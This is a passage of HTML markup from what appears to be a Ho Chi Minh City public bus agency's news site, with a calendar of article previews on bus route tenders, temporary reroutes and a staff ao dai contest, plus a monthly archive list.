</span></p>
<p><span style="font-family: 'Times New Roman'; font-size: 18px;">2. Trương Nguyễn Hải Đăng;</span></p>
<p><span style="font-family: 'Times New Roman'; font-size: 18px;">3. Đặng Nguyễn Hồng Đ&ocirc;ng;</span></p>
<p><span style="font-family: 'Times New Roman'; font-size: 18px;">4. Nguyễn Văn Sang;</span></p>
<p><span style="font-family: 'Times New Roman'; font-size: 18px;">5. Đỗ Khoa Thi.</span></p>
<p><span style="font-family: 'Times New Roman'; font-size: 18px;"></span></p>
<p style="margin: 6pt 0cm 0.0001pt; text-align: justify;"><span style="font-family: 'Times New Roman'; font-size: 18px;">Tr&ecirc;n đ&acirc;y l&agrave; Th&ocirc;ng b&aacute;o kết quả phỏng vấn trong kỳ tuyển dụng nh&acirc;n vi&ecirc;n bảo vệ năm 2024 tại Trung t&acirc;m Quản l&yacute; Giao th&ocirc;ng c&ocirc;ng cộng<em>./.</em></span></p>
<span style="font-family: 'Times New Roman'; font-size: 18px;"><br />
</span></div><a class="Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng EDNcategorycolor-default" href="http://buyttphcm.com.vn/Home/ArtMID/546/ArticleID/4379/K%e1%ba%bft-qu%e1%ba%a3-ph%e1%bb%8fng-v%e1%ba%a5n-k%e1%bb%b3-tuy%e1%bb%83n-d%e1%bb%a5ng-nh226n-vi234n-b%e1%ba%a3o-v%e1%bb%87-n%c4%83m-2024" target="_self">Xem thêm</a></div></div></div></td><td class="day" align="center" style="width:14%;"><span>28</span></td><td class="day" align="center" style="width:14%;"><span>29</span></td><td class="day" align="center" style="width:14%;"><span>30</span></td><td class="day has_posts Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng EDNcategorycolor-default edn_category_Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng_1 selected" align="center" style="width:14%;"><a href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ev/1/ArtDate/31-3-2024">31</a><div style="display: none;"><div class="title edn_category_Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng_1"><span><a href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ev/1/ArtDate/31-3-2024">31/03/2024</a></span></div><div class="wrapper edn_category_Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng_1"><div class="article edn_category_Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng_1"><p class="title"><a class="Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng EDNcategorycolor-default" href="http://buyttphcm.com.vn/Home/ArtMID/546/ArticleID/4382/%c4%90%c6%b0a-v224o-ho%e1%ba%a1t-%c4%91%e1%bb%99ng-c225c-tuy%e1%ba%bfn-xe-bu253t-%c4%91%c6%b0%e1%bb%a3c-%c4%91%e1%ba%a5u-th%e1%ba%a7u" target="_self">Đưa vào hoạt động các tuyến xe buýt được đấu thầu</a></p><div class="content"><p style="margin-top: 6pt; text-align: justify;"><span style="font-family: 'Times New Roman'; font-size: 18px; color: black;">Th&ocirc;ng qua c&ocirc;ng t&aacute;c đấu thầu khai th&aacute;c c&aacute;c tuyến xe bu&yacute;t c&oacute; trợ gi&aacute; tr&ecirc;n địa b&agrave;n Th&agrave;nh phố Hồ Ch&iacute; Minh, Trung t&acirc;m Quản l&yacute; Giao th&ocirc;ng c&ocirc;ng cộng đ&atilde; lựa chọn được đơn vị vận h&agrave;nh 16 tuyến xe bu&yacute;t sẽ đưa v&agrave;o hoạt động từ ng&agrave;y 01 th&aacute;ng 4 năm 2024 như sau:</span></p>
<p style="margin-top: 6pt; text-align: justify;"><span style="font-family: 'Times New Roman'; font-size: 18px; color: black;">C&ocirc;ng ty Cổ phần Xe kh&aacute;ch S&agrave;i G&ograve;n khai th&aacute;c 05 tuyến xe bu&yacute;t c&oacute; số hiệu tuyến 6, 10, 50, 52, 91 v&agrave; C&ocirc;ng ty Cổ phần Xe kh&aacute;ch Phương Trang FUTABUSLINES khai th&aacute;c 11 tuyến xe bu&yacute;t c&oacute; số hiệu tuyến 29, 57, 99, 141, 68, 102, 16, 41, 61, 73 v&agrave; 151. </span></p></div><a class="Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng EDNcategorycolor-default" href="http://buyttphcm.com.vn/Home/ArtMID/546/ArticleID/4382/%c4%90%c6%b0a-v224o-ho%e1%ba%a1t-%c4%91%e1%bb%99ng-c225c-tuy%e1%ba%bfn-xe-bu253t-%c4%91%c6%b0%e1%bb%a3c-%c4%91%e1%ba%a5u-th%e1%ba%a7u" target="_self">Xem thêm</a></div></div></div></td></tr><tr><td class="day has_posts Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng EDNcategorycolor-default other_month edn_category_Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng_1" align="center" style="width:14%;"><a href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ev/1/ArtDate/1-4-2024">1</a><div style="display: none;"><div class="title edn_category_Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng_1"><span><a href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ev/1/ArtDate/1-4-2024">01/04/2024</a></span></div><div class="wrapper edn_category_Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng_1"><div class="article edn_category_Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng_1"><img src="/Portals/0/EasyDNNnews/4383/toàn-cảnh-thi-công-hầm-chui-nguyễn-văn-linh.jpg" alt="4383" /><p class="title"><a class="Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng EDNcategorycolor-default" href="http://buyttphcm.com.vn/Home/ArtMID/546/ArticleID/4383/T%e1%ba%a1m-%c4%91i%e1%bb%81u-ch%e1%bb%89nh-l%e1%bb%99-tr236nh-c225c-tuy%e1%ba%bfn-xe-bu253t-trong-th%e1%bb%9di-gian-thi-c244ng-h%e1%ba%a7m-chui-Nguy%e1%bb%85n-V%c4%83n-Linh-Nguy%e1%bb%85n-H%e1%bb%afu-Th%e1%bb%8d-Qu%e1%ba%adn-7" target="_self">Tạm điều chỉnh lộ trình các tuyến xe buýt trong thời gian thi công hầm chui Nguyễn Văn Linh - Nguyễn Hữu Thọ, Quận 7</a></p><div class="content"><p style="margin-bottom: 6pt; text-align: justify;"><span style="font-family: 'Times New Roman'; font-size: 18px;">C&ocirc;ng nhận lộ tr&igrave;nh tạm điều chỉnh của tuyến xe bu&yacute;t c&oacute; trợ gi&aacute; số 68 v&agrave; 72 nhằm phục vụ c&ocirc;ng tr&igrave;nh thi c&ocirc;ng Hầm chui n&uacute;t giao th&ocirc;ng Nguyễn Văn Linh - Nguyễn Hữu Thọ, Quận 7:</span></p>
<p style="margin-bottom: 6pt; text-align: justify;"><span style="font-family: 'Times New Roman'; font-size: 18px;">Thời gian thực hiện: Từ ng&agrave;y 08 th&aacute;ng 02 năm 2024 đến khi ho&agrave;n tất thi c&ocirc;ng n&uacute;t giao th&ocirc;ng v&agrave; tuyến xe bu&yacute;t được kh&ocirc;i phục lộ tr&igrave;nh cũ theo th&ocirc;ng b&aacute;o của Trung t&acirc;m.</span></p></div><a class="Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng EDNcategorycolor-default" href="http://buyttphcm.com.vn/Home/ArtMID/546/ArticleID/4383/T%e1%ba%a1m-%c4%91i%e1%bb%81u-ch%e1%bb%89nh-l%e1%bb%99-tr236nh-c225c-tuy%e1%ba%bfn-xe-bu253t-trong-th%e1%bb%9di-gian-thi-c244ng-h%e1%ba%a7m-chui-Nguy%e1%bb%85n-V%c4%83n-Linh-Nguy%e1%bb%85n-H%e1%bb%afu-Th%e1%bb%8d-Qu%e1%ba%adn-7" target="_self">Xem thêm</a></div></div></div></td><td class="day has_posts Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng EDNcategorycolor-default other_month edn_category_Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng_1" align="center" style="width:14%;"><a href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ev/1/ArtDate/2-4-2024">2</a><div style="display: none;"><div class="title edn_category_Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng_1"><span><a href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ev/1/ArtDate/2-4-2024">02/04/2024</a></span></div><div class="wrapper edn_category_Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng_1"><div class="article edn_category_Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng_1"><img src="/Portals/0/EasyDNNnews/4384/4384GIẢI-NHẤT.png" alt="4384" /><p class="title"><a class="Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng EDNcategorycolor-default" href="http://buyttphcm.com.vn/Home/ArtMID/546/ArticleID/4384/%e1%ba%a2nh-%c4%91%e1%ba%b9p-c249ng-225o-d224i-n233t-duy234n-d225ng-ch%e1%bb%8b-em-Trung-t226m-Qu%e1%ba%a3n-l253-Giao-th244ng-c244ng-c%e1%bb%99ng" target="_self">"Ảnh đẹp cùng áo dài" nét duyên dáng chị em Trung tâm Quản lý Giao thông công cộng</a></p><div class="content"><p style="text-align: justify;"><span style="font-family: 'Times New Roman'; font-size: 18px;">Hội thi được tổ chức với mong muốn bảo tồn, ph&aacute;t huy c&aacute;c gi&aacute; trị văn ho&aacute; truyền thống độc đ&aacute;o của trang phục d&acirc;n tộc đồng thời truyền cảm hứng, tạo sự lan tỏa về t&igrave;nh y&ecirc;u đối với &Aacute;o d&agrave;i đến du kh&aacute;ch trong v&agrave; ngo&agrave;i nước.</span></p></div><a class="Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng EDNcategorycolor-default" href="http://buyttphcm.com.vn/Home/ArtMID/546/ArticleID/4384/%e1%ba%a2nh-%c4%91%e1%ba%b9p-c249ng-225o-d224i-n233t-duy234n-d225ng-ch%e1%bb%8b-em-Trung-t226m-Qu%e1%ba%a3n-l253-Giao-th244ng-c244ng-c%e1%bb%99ng" target="_self">Xem thêm</a></div></div></div></td><td class="day other_month" align="center" style="width:14%;"><span>3</span></td><td class="day other_month" align="center" style="width:14%;"><span>4</span></td><td class="day other_month" align="center" style="width:14%;"><span>5</span></td><td class="day other_month" align="center" style="width:14%;"><span>6</span></td><td class="day other_month" align="center" style="width:14%;"><span>7</span></td></tr>
					</table>
			
				</div>
		
			</div>
	<div id="dnn_ctr549_ViewEasyDNNNewsCalendar_pnlMonthlyArchive" class="archive_list">
				
		
<div class="edn_module_box">
	<h2 class="edn_module_title"><span>Tin theo <span class="art-highlight">Tháng</span></span></h2>
	<ul class="edn_archive_menu_wrapper">
<li class="node level_0">
	<div>
		<a class="expand_collapse icon">Expand/Collapse</a>
		<a class="edn_archive-year" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateYear/2026" title="2026">2026</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateYear/2026" title="2026">15</a>
	</div>
<ul style="display: none;"><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/1-2026" title="2026, Tháng Giêng">2026, Tháng Giêng</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/1-2026" title="2026, Tháng Giêng">15</a>
	</div>
</li></ul></li><li class="node level_0">
	<div>
		<a class="expand_collapse icon">Expand/Collapse</a>
		<a class="edn_archive-year" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateYear/2025" title="2025">2025</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateYear/2025" title="2025">203</a>
	</div>
<ul style="display: none;"><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/12-2025" title="2025, Tháng Mười Hai">2025, Tháng Mười Hai</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/12-2025" title="2025, Tháng Mười Hai">22</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/11-2025" title="2025, Tháng Mười Một">2025, Tháng Mười Một</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/11-2025" title="2025, Tháng Mười Một">16</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/10-2025" title="2025, Tháng Mười">2025, Tháng Mười</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/10-2025" title="2025, Tháng Mười">18</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/9-2025" title="2025, Tháng Chín">2025, Tháng Chín</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/9-2025" title="2025, Tháng Chín">31</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/8-2025" title="2025, Tháng Tám">2025, Tháng Tám</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/8-2025" title="2025, Tháng Tám">32</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/7-2025" title="2025, Tháng Bảy">2025, Tháng Bảy</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/7-2025" title="2025, Tháng Bảy">15</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/6-2025" title="2025, Tháng Sáu">2025, Tháng Sáu</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/6-2025" title="2025, Tháng Sáu">17</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/5-2025" title="2025, Tháng Năm">2025, Tháng Năm</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/5-2025" title="2025, Tháng Năm">9</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/4-2025" title="2025, Tháng Tư">2025, Tháng Tư</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/4-2025" title="2025, Tháng Tư">16</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/3-2025" title="2025, Tháng Ba">2025, Tháng Ba</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/3-2025" title="2025, Tháng Ba">11</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/2-2025" title="2025, Tháng Hai">2025, Tháng Hai</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/2-2025" title="2025, Tháng Hai">8</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/1-2025" title="2025, Tháng Giêng">2025, Tháng Giêng</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/1-2025" title="2025, Tháng Giêng">8</a>
	</div>
</li></ul></li><li class="node level_0">
	<div>
		<a class="expand_collapse icon">Expand/Collapse</a>
		<a class="edn_archive-year" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateYear/2024" title="2024">2024</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateYear/2024" title="2024">112</a>
	</div>
<ul style="display: none;"><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/12-2024" title="2024, Tháng Mười Hai">2024, Tháng Mười Hai</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/12-2024" title="2024, Tháng Mười Hai">16</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/11-2024" title="2024, Tháng Mười Một">2024, Tháng Mười Một</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/11-2024" title="2024, Tháng Mười Một">9</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/10-2024" title="2024, Tháng Mười">2024, Tháng Mười</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/10-2024" title="2024, Tháng Mười">5</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/9-2024" title="2024, Tháng Chín">2024, Tháng Chín</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/9-2024" title="2024, Tháng Chín">8</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/8-2024" title="2024, Tháng Tám">2024, Tháng Tám</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/8-2024" title="2024, Tháng Tám">10</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/7-2024" title="2024, Tháng Bảy">2024, Tháng Bảy</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/7-2024" title="2024, Tháng Bảy">9</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/6-2024" title="2024, Tháng Sáu">2024, Tháng Sáu</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/6-2024" title="2024, Tháng Sáu">7</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/5-2024" title="2024, Tháng Năm">2024, Tháng Năm</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/5-2024" title="2024, Tháng Năm">5</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/4-2024" title="2024, Tháng Tư">2024, Tháng Tư</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/4-2024" title="2024, Tháng Tư">15</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/3-2024" title="2024, Tháng Ba">2024, Tháng Ba</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/3-2024" title="2024, Tháng Ba">5</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/2-2024" title="2024, Tháng Hai">2024, Tháng Hai</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/2-2024" title="2024, Tháng Hai">9</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/1-2024" title="2024, Tháng Giêng">2024, Tháng Giêng</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/1-2024" title="2024, Tháng Giêng">14</a>
	</div>
</li></ul></li><li class="node level_0">
	<div>
		<a class="expand_collapse icon">Expand/Collapse</a>
		<a class="edn_archive-year" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateYear/2023" title="2023">2023</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateYear/2023" title="2023">78</a>
	</div>
<ul style="display: none;"><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/12-2023" title="2023, Tháng Mười Hai">2023, Tháng Mười Hai</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/12-2023" title="2023, Tháng Mười Hai">15</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/11-2023" title="2023, Tháng Mười Một">2023, Tháng Mười Một</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/11-2023" title="2023, Tháng Mười Một">8</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/10-2023" title="2023, Tháng Mười">2023, Tháng Mười</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/10-2023" title="2023, Tháng Mười">9</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/9-2023" title="2023, Tháng Chín">2023, Tháng Chín</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/9-2023" title="2023, Tháng Chín">8</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/8-2023" title="2023, Tháng Tám">2023, Tháng Tám</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/8-2023" title="2023, Tháng Tám">8</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/7-2023" title="2023, Tháng Bảy">2023, Tháng Bảy</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/7-2023" title="2023, Tháng Bảy">5</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/6-2023" title="2023, Tháng Sáu">2023, Tháng Sáu</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/6-2023" title="2023, Tháng Sáu">4</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/5-2023" title="2023, Tháng Năm">2023, Tháng Năm</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/5-2023" title="2023, Tháng Năm">4</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/4-2023" title="2023, Tháng Tư">2023, Tháng Tư</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/4-2023" title="2023, Tháng Tư">4</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/3-2023" title="2023, Tháng Ba">2023, Tháng Ba</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/3-2023" title="2023, Tháng Ba">4</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/2-2023" title="2023, Tháng Hai">2023, Tháng Hai</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/2-2023" title="2023, Tháng Hai">3</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/1-2023" title="2023, Tháng Giêng">2023, Tháng Giêng</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/1-2023" title="2023, Tháng Giêng">6</a>
	</div>
</li></ul></li><li class="node level_0">
	<div>
		<a class="expand_collapse icon">Expand/Collapse</a>
		<a class="edn_archive-year" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateYear/2022" title="2022">2022</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateYear/2022" title="2022">81</a>
	</div>
<ul style="display: none;"><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/12-2022" title="2022, Tháng Mười Hai">2022, Tháng Mười Hai</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/12-2022" title="2022, Tháng Mười Hai">14</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/11-2022" title="2022, Tháng Mười Một">2022, Tháng Mười Một</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/11-2022" title="2022, Tháng Mười Một">8</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/10-2022" title="2022, Tháng Mười">2022, Tháng Mười</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/10-2022" title="2022, Tháng Mười">7</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/9-2022" title="2022, Tháng Chín">2022, Tháng Chín</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/9-2022" title="2022, Tháng Chín">4</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/8-2022" title="2022, Tháng Tám">2022, Tháng Tám</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/8-2022" title="2022, Tháng Tám">9</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/7-2022" title="2022, Tháng Bảy">2022, Tháng Bảy</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/7-2022" title="2022, Tháng Bảy">2</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/6-2022" title="2022, Tháng Sáu">2022, Tháng Sáu</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/6-2022" title="2022, Tháng Sáu">3</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/5-2022" title="2022, Tháng Năm">2022, Tháng Năm</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/5-2022" title="2022, Tháng Năm">6</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/4-2022" title="2022, Tháng Tư">2022, Tháng Tư</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/4-2022" title="2022, Tháng Tư">6</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/3-2022" title="2022, Tháng Ba">2022, Tháng Ba</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/3-2022" title="2022, Tháng Ba">11</a>
	</div>
